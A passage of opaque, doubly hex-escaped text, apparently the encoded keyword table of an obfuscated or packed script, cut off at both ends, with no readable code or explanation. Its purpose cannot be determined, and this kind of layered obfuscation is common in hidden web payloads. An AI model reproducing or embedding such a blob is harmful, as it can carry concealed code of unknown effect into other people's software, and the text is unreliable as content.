5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x